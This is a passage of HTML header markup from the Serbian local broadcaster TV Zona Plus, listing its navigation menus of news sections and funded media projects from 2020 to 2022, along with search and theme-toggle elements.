		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
										</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fgradska-opstina-crveni-krst%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
